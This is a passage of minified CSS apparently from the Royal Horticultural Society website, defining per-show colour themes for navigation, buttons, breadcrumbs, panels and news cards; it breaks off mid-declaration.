.hero-nav__group:hover .hero-nav__root:not(.button){color:#ffd46e}.t-chatsworth .hero-nav__group:hover .hero-nav__root:not(.button){color:#c996c3}.t-malvern-autumn .hero-nav__group:hover .hero-nav__root:not(.button),.t-malvern-spring .hero-nav__group:hover .hero-nav__root:not(.button){color:#8ed4ed}.t-gardeners-world .hero-nav__group:hover .hero-nav__root:not(.button){color:#ff5a00}.t-london .hero-nav__group:hover .hero-nav__root:not(.button){color:#75c394}.t-urban .hero-nav__group:hover .hero-nav__root:not(.button){color:#e55a13}.t-wentworth .hero-nav__group:hover .hero-nav__root:not(.button){color:#58bcac}.t-chelsea .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-chelsea .hero-nav__panel-link:hover{color:#bebee0}.t-hampton .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-hampton .hero-nav__panel-link:hover{color:#f6bbd4}.t-tatton .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-tatton .hero-nav__panel-link:hover{color:#58bcac}.t-cardiff .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-cardiff .hero-nav__panel-link:hover{color:#ffd46e}.t-chatsworth .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-chatsworth .hero-nav__panel-link:hover{color:#c996c3}.t-malvern-autumn .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-malvern-autumn .hero-nav__panel-link:hover,.t-malvern-spring .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-malvern-spring .hero-nav__panel-link:hover{color:#8ed4ed}.t-gardeners-world .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-gardeners-world .hero-nav__panel-link:hover{color:#ff5a00}.t-london .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-london .hero-nav__panel-link:hover{color:#75c394}.t-urban .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-urban .hero-nav__panel-link:hover{color:#e55a13}.t-wentworth .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-wentworth .hero-nav__panel-link:hover{color:#58bcac}.t-chelsea .ad-site--theme strong,.t-chelsea .breadcrumb__item:hover{color:#623a7d}.t-chelsea .ad-site--theme{background-color:#bebee0;border-color:#623a7d}.t-hampton .ad-site--theme{background-color:#f6bbd4;border-color:#9e1f4b}.t-hampton .ad-site--theme strong{color:#9e1f4b}.t-tatton .ad-site--theme{background-color:#58bcac;border-color:#3b6b58}.t-tatton .ad-site--theme strong{color:#3b6b58}.t-cardiff .ad-site--theme{background-color:#ffd46e;border-color:#A86C25}.t-cardiff .ad-site--theme strong{color:#A86C25}.t-chatsworth .ad-site--theme{background-color:#c996c3;border-color:#7d0a52}.t-chatsworth .ad-site--theme strong{color:#7d0a52}.t-malvern-spring .ad-site--theme{background-color:#8ed4ed;border-color:#4570b4}.t-malvern-spring .ad-site--theme strong{color:#4570b4}.t-malvern-autumn .ad-site--theme{background-color:#8ed4ed;border-color:#0d668a}.t-malvern-autumn .ad-site--theme strong{color:#0d668a}.t-gardeners-world .ad-site--theme{background-color:#ff5a00;border-color:#ff5a00}.t-gardeners-world .ad-site--theme strong{color:#aa3310}.t-london .ad-site--theme{background-color:#75c394;border-color:#005747}.t-london .ad-site--theme strong{color:#005747}.t-urban .ad-site--theme{border-color:#e55a13}.t-urban .ad-site--theme strong{color:#e55a13}.t-wentworth .ad-site--theme{background-color:#58bcac;border-color:#3b6b58}.t-wentworth .ad-site--theme strong{color:#3b6b58}.t-chelsea .band--theme{background-color:#bebee0;border-color:#623a7d}.t-hampton .band--theme{background-color:#f6bbd4;border-color:#9e1f4b}.t-tatton .band--theme{background-color:#58bcac;border-color:#3b6b58}.t-cardiff .band--theme{background-color:#ffd46e;border-color:#A86C25}.t-chatsworth .band--theme{background-color:#c996c3;border-color:#7d0a52}.t-malvern-spring .band--theme{background-color:#8ed4ed;border-color:#4570b4}.t-malvern-autumn .band--theme{background-color:#8ed4ed;border-color:#0d668a}.t-gardeners-world .band--theme{background-color:#ff5a00;border-color:#ff5a00}.t-london .band--theme{background-color:#75c394;border-color:#005747}.t-urban .band--theme{background-color:#e55a13;border-color:#e55a13}.t-wentworth .band--theme{background-color:#58bcac;border-color:#3b6b58}.t-hampton .breadcrumb__item:hover{color:#9e1f4b}.t-tatton .breadcrumb__item:hover{color:#3b6b58}.t-cardiff .breadcrumb__item:hover{color:#A86C25}.t-chatsworth .breadcrumb__item:hover{color:#7d0a52}.t-malvern-spring .breadcrumb__item:hover{color:#4570b4}.t-malvern-autumn .breadcrumb__item:hover{color:#0d668a}.t-gardeners-world .breadcrumb__item:hover{color:#ff5a00}.t-london .breadcrumb__item:hover{color:#005747}.t-urban .breadcrumb__item:hover{color:#e55a13}.t-wentworth .breadcrumb__item:hover{color:#3b6b58}.t-chelsea .breadcrumb__item:after{color:#623a7d}.t-hampton .breadcrumb__item:after{color:#9e1f4b}.t-tatton .breadcrumb__item:after{color:#3b6b58}.t-cardiff .breadcrumb__item:after{color:#A86C25}.t-chatsworth .breadcrumb__item:after{color:#7d0a52}.t-malvern-spring .breadcrumb__item:after{color:#4570b4}.t-malvern-autumn .breadcrumb__item:after{color:#0d668a}.t-gardeners-world .breadcrumb__item:after{color:#ff5a00}.t-london .breadcrumb__item:after{color:#005747}.t-urban .breadcrumb__item:after{color:#e55a13}.t-wentworth .breadcrumb__item:after{color:#3b6b58}.t-chelsea .breadcrumb__item--is-active{color:#623a7d}.t-hampton .breadcrumb__item--is-active{color:#9e1f4b}.t-tatton .breadcrumb__item--is-active{color:#3b6b58}.t-cardiff .breadcrumb__item--is-active{color:#A86C25}.t-chatsworth .breadcrumb__item--is-active{color:#7d0a52}.t-malvern-spring .breadcrumb__item--is-active{color:#4570b4}.t-malvern-autumn .breadcrumb__item--is-active{color:#0d668a}.t-gardeners-world .breadcrumb__item--is-active{color:#ff5a00}.t-london .breadcrumb__item--is-active{color:#005747}.t-urban .breadcrumb__item--is-active{color:#e55a13}.t-wentworth .breadcrumb__item--is-active{color:#3b6b58}.t-chelsea .button--show,.t-chelsea .button--theme{color:#fff;border:1px solid #332449;background-image:linear-gradient(180deg,rgba(98,58,125,.5) 0,rgba(51,36,73,.5) 100%);background-color:#623a7d}.t-chelsea .button--show:not([disabled]).is-focus,.t-chelsea .button--show:not([disabled]).is-hover,.t-chelsea .button--show:not([disabled]):focus,.t-chelsea .button--show:not([disabled]):hover,.t-chelsea .button--theme:not([disabled]).is-focus,.t-chelsea .button--theme:not([disabled]).is-hover,.t-chelsea .button--theme:not([disabled]):focus,.t-chelsea .button--theme:not([disabled]):hover{color:#fff;border-color:#140d20;background-image:linear-gradient(180deg,#623a7d 0,#332449 100%);background-color:#623a7d}.t-chelsea .button--show:not([disabled]).is-active,.t-chelsea .button--show:not([disabled]):active,.t-chelsea .button--theme:not([disabled]).is-active,.t-chelsea .button--theme:not([disabled]):active{color:#fff;background:#332449}.t-chelsea .button--show:disabled,.t-chelsea .button--show[disabled],.t-chelsea .button--theme:disabled,.t-chelsea .button--theme[disabled]{color:#fff}.t-hampton .button--show,.t-hampton .button--theme{color:#fff;border:1px solid #5e153d;background-image:linear-gradient(180deg,rgba(158,31,75,.5) 0,rgba(94,21,61,.5) 100%);background-color:#9e1f4b}.t-hampton .button--show:not([disabled]).is-focus,.t-hampton .button--show:not([disabled]).is-hover,.t-hampton .button--show:not([disabled]):focus,.t-hampton .button--show:not([disabled]):hover,.t-hampton .button--theme:not([disabled]).is-focus,.t-hampton .button--theme:not([disabled]).is-hover,.t-hampton .button--theme:not([disabled]):focus,.t-hampton .button--theme:not([disabled]):hover{color:#fff;border-color:#2b071b;background-image:linear-gradient(180deg,#9e1f4b 0,#5e153d 100%);background-color:#9e1f4b}.t-hampton .button--show:not([disabled]).is-active,.t-hampton .button--show:not([disabled]):active,.t-hampton .button--theme:not([disabled]).is-active,.t-hampton .button--theme:not([disabled]):active{color:#fff;background:#5e153d}.t-hampton .button--show:disabled,.t-hampton .button--show[disabled],.t-hampton .button--theme:disabled,.t-hampton .button--theme[disabled]{color:#fff}.t-tatton .button--show,.t-tatton .button--theme{color:#fff;border:1px solid #223a2c;background-image:linear-gradient(180deg,rgba(59,107,88,.5) 0,rgba(34,58,44,.5) 100%);background-color:#3b6b58}.t-tatton .button--show:not([disabled]).is-focus,.t-tatton .button--show:not([disabled]).is-hover,.t-tatton .button--show:not([disabled]):focus,.t-tatton .button--show:not([disabled]):hover,.t-tatton .button--theme:not([disabled]).is-focus,.t-tatton .button--theme:not([disabled]).is-hover,.t-tatton .button--theme:not([disabled]):focus,.t-tatton .button--theme:not([disabled]):hover{color:#fff;border-color:#09120d;background-image:linear-gradient(180deg,#3b6b58 0,#223a2c 100%);background-color:#3b6b58}.t-tatton .button--show:not([disabled]).is-active,.t-tatton .button--show:not([disabled]):active,.t-tatton .button--theme:not([disabled]).is-active,.t-tatton .button--theme:not([disabled]):active{color:#fff;background:#223a2c}.t-tatton .button--show:disabled,.t-tatton .button--show[disabled],.t-tatton .button--theme:disabled,.t-tatton .button--theme[disabled]{color:#fff}.t-cardiff .button--show,.t-cardiff .button--theme{color:#fff;border:1px solid #69351a;background-image:linear-gradient(180deg,rgba(168,108,37,.5) 0,rgba(105,53,26,.5) 100%);background-color:#A86C25}.t-cardiff .button--show:not([disabled]).is-focus,.t-cardiff .button--show:not([disabled]).is-hover,.t-cardiff .button--show:not([disabled]):focus,.t-cardiff .button--show:not([disabled]):hover,.t-cardiff .button--theme:not([disabled]).is-focus,.t-cardiff .button--theme:not([disabled]).is-hover,.t-cardiff .button--theme:not([disabled]):focus,.t-cardiff .button--theme:not([disabled]):hover{color:#fff;border-color:#381a0a;background-image:linear-gradient(180deg,#A86C25 0,#69351a 100%);background-color:#A86C25}.t-cardiff .button--show:not([disabled]).is-active,.t-cardiff .button--show:not([disabled]):active,.t-cardiff .button--theme:not([disabled]).is-active,.t-cardiff .button--theme:not([disabled]):active{color:#fff;background:#69351a}.t-cardiff .button--show:disabled,.t-cardiff .button--show[disabled],.t-cardiff .button--theme:disabled,.t-cardiff .button--theme[disabled]{color:#fff}.t-chatsworth .button--show,.t-chatsworth .button--theme{color:#fff;border:1px solid #37062f;background-image:linear-gradient(180deg,rgba(125,10,82,.5) 0,rgba(55,6,47,.5) 100%);background-color:#7d0a52}.t-chatsworth .button--show:not([disabled]).is-focus,.t-chatsworth .button--show:not([disabled]).is-hover,.t-chatsworth .button--show:not([disabled]):focus,.t-chatsworth .button--show:not([disabled]):hover,.t-chatsworth .button--theme:not([disabled]).is-focus,.t-chatsworth .button--theme:not([disabled]).is-hover,.t-chatsworth .button--theme:not([disabled]):focus,.t-chatsworth .button--theme:not([disabled]):hover{color:#fff;border-color:#000;background-image:linear-gradient(180deg,#7d0a52 0,#37062f 100%);background-color:#7d0a52}.t-chatsworth .button--show:not([disabled]).is-active,.t-chatsworth .button--show:not([disabled]):active,.t-chatsworth .button--theme:not([disabled]).is-active,.t-chatsworth .button--theme:not([disabled]):active{color:#fff;background:#37062f}.t-chatsworth .button--show:disabled,.t-chatsworth .button--show[disabled],.t-chatsworth .button--theme:disabled,.t-chatsworth .button--theme[disabled]{color:#fff}.t-malvern-spring .button--show,.t-malvern-spring .button--theme{color:#fff;border:1px solid #345e7b;background-image:linear-gradient(180deg,rgba(69,112,180,.5) 0,rgba(52,94,123,.5) 100%);background-color:#4570b4}.t-malvern-spring .button--show:not([disabled]).is-focus,.t-malvern-spring .button--show:not([disabled]).is-hover,.t-malvern-spring .button--show:not([disabled]):focus,.t-malvern-spring .button--show:not([disabled]):hover,.t-malvern-spring .button--theme:not([disabled]).is-focus,.t-malvern-spring .button--theme:not([disabled]).is-hover,.t-malvern-spring .button--theme:not([disabled]):focus,.t-malvern-spring .button--theme:not([disabled]):hover{color:#fff;border-color:#1b3c53;background-image:linear-gradient(180deg,#4570b4 0,#345e7b 100%);background-color:#4570b4}.t-malvern-spring .button--show:not([disabled]).is-active,.t-malvern-spring .button--show:not([disabled]):active,.t-malvern-spring .button--theme:not([disabled]).is-active,.t-malvern-spring .button--theme:not([disabled]):active{color:#fff;background:#345e7b}.t-malvern-spring .button--show:disabled,.t-malvern-spring .button--show[disabled],.t-malvern-spring .button--theme:disabled,.t-malvern-spring .button--theme[disabled]{color:#fff}.t-malvern-autumn .button--show,.t-malvern-autumn .button--theme{color:#fff;border:1px solid #084045;background-image:linear-gradient(180deg,rgba(13,102,138,.5) 0,rgba(8,64,69,.5) 100%);background-color:#0d668a}.t-malvern-autumn .button--show:not([disabled]).is-focus,.t-malvern-autumn .button--show:not([disabled]).is-hover,.t-malvern-autumn .button--show:not([disabled]):focus,.t-malvern-autumn .button--show:not([disabled]):hover,.t-malvern-autumn .button--theme:not([disabled]).is-focus,.t-malvern-autumn .button--theme:not([disabled]).is-hover,.t-malvern-autumn .button--theme:not([disabled]):focus,.t-malvern-autumn .button--theme:not([disabled]):hover{color:#fff;border-color:#010a0b;background-image:linear-gradient(180deg,#0d668a 0,#084045 100%);background-color:#0d668a}.t-malvern-autumn .button--show:not([disabled]).is-active,.t-malvern-autumn .button--show:not([disabled]):active,.t-malvern-autumn .button--theme:not([disabled]).is-active,.t-malvern-autumn .button--theme:not([disabled]):active{color:#fff;background:#084045}.t-malvern-autumn .button--show:disabled,.t-malvern-autumn .button--show[disabled],.t-malvern-autumn .button--theme:disabled,.t-malvern-autumn .button--theme[disabled]{color:#fff}.t-gardeners-world .button--show,.t-gardeners-world .button--theme{color:#fff;border:1px solid #b21e03;background-image:linear-gradient(180deg,rgba(255,90,0,.5) 0,rgba(178,30,3,.5) 100%);background-color:#ff5a00}.t-gardeners-world .button--show:not([disabled]).is-focus,.t-gardeners-world .button--show:not([disabled]).is-hover,.t-gardeners-world .button--show:not([disabled]):focus,.t-gardeners-world .button--show:not([disabled]):hover,.t-gardeners-world .button--theme:not([disabled]).is-focus,.t-gardeners-world .button--theme:not([disabled]).is-hover,.t-gardeners-world .button--theme:not([disabled]):focus,.t-gardeners-world .button--theme:not([disabled]):hover{color:#fff;border-color:#741200;background-image:linear-gradient(180deg,#ff5a00 0,#b21e03 100%);background-color:#ff5a00}.t-gardeners-world .button--show:not([disabled]).is-active,.t-gardeners-world .button--show:not([disabled]):active,.t-gardeners-world .button--theme:not([disabled]).is-active,.t-gardeners-world .button--theme:not([disabled]):active{color:#fff;background:#b21e03}.t-gardeners-world .button--show:disabled,.t-gardeners-world .button--show[disabled],.t-gardeners-world .button--theme:disabled,.t-gardeners-world .button--theme[disabled]{color:#fff}.t-london .button--show,.t-london .button--theme{color:#fff;border:1px solid #000d08;background-image:linear-gradient(180deg,rgba(0,87,71,.5) 0,rgba(0,13,8,.5) 100%);background-color:#005747}.t-london .button--show:not([disabled]).is-focus,.t-london .button--show:not([disabled]).is-hover,.t-london .button--show:not([disabled]):focus,.t-london .button--show:not([disabled]):hover,.t-london .button--theme:not([disabled]).is-focus,.t-london .button--theme:not([disabled]).is-hover,.t-london .button--theme:not([disabled]):focus,.t-london .button--theme:not([disabled]):hover{color:#fff;border-color:#000;background-image:linear-gradient(180deg,#005747 0,#000d08 100%);background-color:#005747}.t-london .button--show:not([disabled]).is-active,.t-london .button--show:not([disabled]):active,.t-london .button--theme:not([disabled]).is-active,.t-london .button--theme:not([disabled]):active{color:#fff;background:#000d08}.t-london .button--show:disabled,.t-london .button--show[disabled],.t-london .button--theme:disabled,.t-london .button--theme[disabled]{color:#fff}.t-urban .button--show,.t-urban .button--theme{color:#fff;border:1px solid #9e2410;background-image:linear-gradient(180deg,rgba(229,90,19,.5) 0,rgba(158,36,16,.5) 100%);background-color:#e55a13}.t-urban .button--show:not([disabled]).is-focus,.t-urban .button--show:not([disabled]).is-hover,.t-urban .button--show:not([disabled]):focus,.t-urban .button--show:not([disabled]):hover,.t-urban .button--theme:not([disabled]).is-focus,.t-urban .button--theme:not([disabled]).is-hover,.t-urban .button--theme:not([disabled]):focus,.t-urban .button--theme:not([disabled]):hover{color:#fff;border-color:#681305;background-image:linear-gradient(180deg,#e55a13 0,#9e2410 100%);background-color:#e55a13}.t-urban .button--show:not([disabled]).is-active,.t-urban .button--show:not([disabled]):active,.t-urban .button--theme:not([disabled]).is-active,.t-urban .button--theme:not([disabled]):active{color:#fff;background:#9e2410}.t-urban .button--show:disabled,.t-urban .button--show[disabled],.t-urban .button--theme:disabled,.t-urban .button--theme[disabled]{color:#fff}.t-wentworth .button--show,.t-wentworth .button--theme{color:#fff;border:1px solid #223a2c;background-image:linear-gradient(180deg,rgba(59,107,88,.5) 0,rgba(34,58,44,.5) 100%);background-color:#3b6b58}.t-wentworth .button--show:not([disabled]).is-focus,.t-wentworth .button--show:not([disabled]).is-hover,.t-wentworth .button--show:not([disabled]):focus,.t-wentworth .button--show:not([disabled]):hover,.t-wentworth .button--theme:not([disabled]).is-focus,.t-wentworth .button--theme:not([disabled]).is-hover,.t-wentworth .button--theme:not([disabled]):focus,.t-wentworth .button--theme:not([disabled]):hover{color:#fff;border-color:#09120d;background-image:linear-gradient(180deg,#3b6b58 0,#223a2c 100%);background-color:#3b6b58}.t-wentworth .button--show:not([disabled]).is-active,.t-wentworth .button--show:not([disabled]):active,.t-wentworth .button--theme:not([disabled]).is-active,.t-wentworth .button--theme:not([disabled]):active{color:#fff;background:#223a2c}.t-wentworth .button--show:disabled,.t-wentworth .button--show[disabled],.t-wentworth .button--theme:disabled,.t-wentworth .button--theme[disabled]{color:#fff}.t-chelsea .hero--show-theme{background-color:#723a80}.t-hampton .hero--show-theme{background-color:#ad0050}.t-tatton .hero--show-theme{background-color:#2e7a43}.t-cardiff .hero--show-theme{background-color:#A86C25}.t-chatsworth .hero--show-theme{background-color:#7d0a52}.t-malvern-spring .hero--show-theme{background-color:#2f79bd}.t-malvern-autumn .hero--show-theme{background-color:#0d668a}.t-gardeners-world .hero--show-theme{background-color:#ff5a00}.t-london .hero--show-theme{background-color:#005747}.t-urban .hero--show-theme{background-color:#e55a13}.t-wentworth .hero--show-theme{background-color:#2e7a43}.t-chelsea .image-overlay--theme{background-color:#623a7d}.t-hampton .image-overlay--theme{background-color:#9e1f4b}.t-tatton .image-overlay--theme{background-color:#3b6b58}.t-cardiff .image-overlay--theme{background-color:#A86C25}.t-chatsworth .image-overlay--theme{background-color:#7d0a52}.t-malvern-spring .image-overlay--theme{background-color:#4570b4}.t-malvern-autumn .image-overlay--theme{background-color:#0d668a}.t-gardeners-world .image-overlay--theme{background-color:#ff5a00}.t-london .image-overlay--theme{background-color:#005747}.t-urban .image-overlay--theme{background-color:#e55a13}.t-wentworth .image-overlay--theme{background-color:#3b6b58}.t-chelsea .keyline--tone-theme{border-color:#623a7d}.t-chelsea .keyline--tone-theme:after,.t-chelsea .keyline--tone-theme:before{background-image:linear-gradient(to right,#623a7d 0,#623a7d 100%)}.t-hampton .keyline--tone-theme{border-color:#9e1f4b}.t-hampton .keyline--tone-theme:after,.t-hampton .keyline--tone-theme:before{background-image:linear-gradient(to right,#9e1f4b 0,#9e1f4b 100%)}.t-tatton .keyline--tone-theme{border-color:#3b6b58}.t-tatton .keyline--tone-theme:after,.t-tatton .keyline--tone-theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-cardiff .keyline--tone-theme{border-color:#A86C25}.t-cardiff .keyline--tone-theme:after,.t-cardiff .keyline--tone-theme:before{background-image:linear-gradient(to right,#A86C25 0,#A86C25 100%)}.t-chatsworth .keyline--tone-theme{border-color:#7d0a52}.t-chatsworth .keyline--tone-theme:after,.t-chatsworth .keyline--tone-theme:before{background-image:linear-gradient(to right,#7d0a52 0,#7d0a52 100%)}.t-malvern-spring .keyline--tone-theme{border-color:#4570b4}.t-malvern-spring .keyline--tone-theme:after,.t-malvern-spring .keyline--tone-theme:before{background-image:linear-gradient(to right,#4570b4 0,#4570b4 100%)}.t-malvern-autumn .keyline--tone-theme{border-color:#0d668a}.t-malvern-autumn .keyline--tone-theme:after,.t-malvern-autumn .keyline--tone-theme:before{background-image:linear-gradient(to right,#0d668a 0,#0d668a 100%)}.t-gardeners-world .keyline--tone-theme{border-color:#ff5a00}.t-gardeners-world .keyline--tone-theme:after,.t-gardeners-world .keyline--tone-theme:before{background-image:linear-gradient(to right,#ff5a00 0,#ff5a00 100%)}.t-london .keyline--tone-theme{border-color:#005747}.t-london .keyline--tone-theme:after,.t-london .keyline--tone-theme:before{background-image:linear-gradient(to right,#005747 0,#005747 100%)}.t-urban .keyline--tone-theme{border-color:#e55a13}.t-urban .keyline--tone-theme:after,.t-urban .keyline--tone-theme:before{background-image:linear-gradient(to right,#e55a13 0,#e55a13 100%)}.t-wentworth .keyline--tone-theme{border-color:#3b6b58}.t-wentworth .keyline--tone-theme:after,.t-wentworth .keyline--tone-theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-chelsea .keyline--theme{border-color:#623a7d}.t-chelsea .keyline--theme:after,.t-chelsea .keyline--theme:before{background-image:linear-gradient(to right,#623a7d 0,#623a7d 100%)}.t-hampton .keyline--theme{border-color:#9e1f4b}.t-hampton .keyline--theme:after,.t-hampton .keyline--theme:before{background-image:linear-gradient(to right,#9e1f4b 0,#9e1f4b 100%)}.t-tatton .keyline--theme{border-color:#3b6b58}.t-tatton .keyline--theme:after,.t-tatton .keyline--theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-cardiff .keyline--theme{border-color:#A86C25}.t-cardiff .keyline--theme:after,.t-cardiff .keyline--theme:before{background-image:linear-gradient(to right,#A86C25 0,#A86C25 100%)}.t-chatsworth .keyline--theme{border-color:#7d0a52}.t-chatsworth .keyline--theme:after,.t-chatsworth .keyline--theme:before{background-image:linear-gradient(to right,#7d0a52 0,#7d0a52 100%)}.t-malvern-spring .keyline--theme{border-color:#4570b4}.t-malvern-spring .keyline--theme:after,.t-malvern-spring .keyline--theme:before{background-image:linear-gradient(to right,#4570b4 0,#4570b4 100%)}.t-malvern-autumn .keyline--theme{border-color:#0d668a}.t-malvern-autumn .keyline--theme:after,.t-malvern-autumn .keyline--theme:before{background-image:linear-gradient(to right,#0d668a 0,#0d668a 100%)}.t-gardeners-world .keyline--theme{border-color:#ff5a00}.t-gardeners-world .keyline--theme:after,.t-gardeners-world .keyline--theme:before{background-image:linear-gradient(to right,#ff5a00 0,#ff5a00 100%)}.t-london .keyline--theme{border-color:#005747}.t-london .keyline--theme:after,.t-london .keyline--theme:before{background-image:linear-gradient(to right,#005747 0,#005747 100%)}.t-urban .keyline--theme{border-color:#e55a13}.t-urban .keyline--theme:after,.t-urban .keyline--theme:before{background-image:linear-gradient(to right,#e55a13 0,#e55a13 100%)}.t-wentworth .keyline--theme{border-color:#3b6b58}.t-wentworth .keyline--theme:after,.t-wentworth .keyline--theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-chelsea .label--theme{color:#fff;background-color:#623a7d}.t-hampton .label--theme{color:#fff;background-color:#9e1f4b}.t-tatton .label--theme{color:#fff;background-color:#3b6b58}.t-cardiff .label--theme{color:#fff;background-color:#A86C25}.t-chatsworth .label--theme{color:#fff;background-color:#7d0a52}.t-malvern-spring .label--theme{color:#fff;background-color:#4570b4}.t-malvern-autumn .label--theme{color:#fff;background-color:#0d668a}.t-gardeners-world .label--theme{color:#fff;background-color:#ff5a00}.t-london .label--theme{color:#fff;background-color:#005747}.t-urban .label--theme{color:#fff;background-color:#e55a13}.t-wentworth .label--theme{color:#fff;background-color:#3b6b58}.t-chelsea .panel--theme{background-color:#623a7d}.t-chelsea .panel--theme .panel__body--auto-color,.t-chelsea .panel--theme .panel__heading--auto-color{color:#fff}.t-hampton .panel--theme{background-color:#9e1f4b}.t-hampton .panel--theme .panel__body--auto-color,.t-hampton .panel--theme .panel__heading--auto-color{color:#fff}.t-tatton .panel--theme{background-color:#3b6b58}.t-tatton .panel--theme .panel__body--auto-color,.t-tatton .panel--theme .panel__heading--auto-color{color:#fff}.t-cardiff .panel--theme{background-color:#A86C25}.t-cardiff .panel--theme .panel__body--auto-color,.t-cardiff .panel--theme .panel__heading--auto-color{color:#fff}.t-chatsworth .panel--theme{background-color:#7d0a52}.t-chatsworth .panel--theme .panel__body--auto-color,.t-chatsworth .panel--theme .panel__heading--auto-color{color:#fff}.t-malvern-spring .panel--theme{background-color:#4570b4}.t-malvern-spring .panel--theme .panel__body--auto-color,.t-malvern-spring .panel--theme .panel__heading--auto-color{color:#fff}.t-malvern-autumn .panel--theme{background-color:#0d668a}.t-malvern-autumn .panel--theme .panel__body--auto-color,.t-malvern-autumn .panel--theme .panel__heading--auto-color{color:#fff}.t-gardeners-world .panel--theme{background-color:#ff5a00}.t-gardeners-world .panel--theme .panel__body--auto-color,.t-gardeners-world .panel--theme .panel__heading--auto-color{color:#fff}.t-london .panel--theme{background-color:#005747}.t-london .panel--theme .panel__body--auto-color,.t-london .panel--theme .panel__heading--auto-color{color:#fff}.t-urban .panel--theme{background-color:#e55a13}.t-urban .panel--theme .panel__body--auto-color,.t-urban .panel--theme .panel__heading--auto-color{color:#fff}.t-wentworth .panel--theme{background-color:#3b6b58}.t-wentworth .panel--theme .panel__body--auto-color,.t-wentworth .panel--theme .panel__heading--auto-color{color:#fff}.t-chelsea .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #623a7d}.t-hampton .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #9e1f4b}.t-tatton .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #3b6b58}.t-cardiff .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #A86C25}.t-chatsworth .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #7d0a52}.t-malvern-spring .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #4570b4}.t-malvern-autumn .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #0d668a}.t-gardeners-world .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #ff5a00}.t-london .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #005747}.t-urban .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #e55a13}.t-wentworth .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #3b6b58}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.t-chelsea .show-news--theme.show-news--hasmore.is-active,.t-chelsea .show-news--theme.show-news--hasmore:hover{background-color:#623a7d}.t-hampton .show-news--theme.show-news--hasmore.is-active,.t-hampton .show-news--theme.show-news--hasmore:hover{background-color:#9e1f4b}.t-tatton .show-news--theme.show-news--hasmore.is-active,.t-tatton .show-news--theme.show-news--hasmore:hover{background-color:#3b6b58}.t-cardiff .show-news--theme.show-news--hasmore.is-active,.t-cardiff .show-news--theme.show-news--hasmore:hover{background-color:#A86C25}.t-chatsworth .show-news--theme.show-news--hasmore.is-active,.t-chatsworth .show-news--theme.show-news--hasmore:hover{background-color:#7d0a52}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active,.t-malvern-spring .show-news--theme.show-news--hasmore:hover{background-color:#4570b4}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover{background-color:#0d668a}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active,.t-gardeners-world .show-news--theme.show-news--hasmore:hover{background-color:#ff5a00}.t-london .show-news--theme.show-news--hasmore.is-active,.t-london .show-news--theme.show-news--hasmore:hover{background-color:#005747}.t-urban .show-news--theme.show-news--hasmore.is-active,.t-urban .show-news--theme.show-news--hasmore:hover{background-color:#e55a13}.t-wentworth .show-news--theme.show-news--hasmore.is-active,.t-wentworth .show-news--theme.show-news--hasmore:hover{background-color:#3b6b58}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS 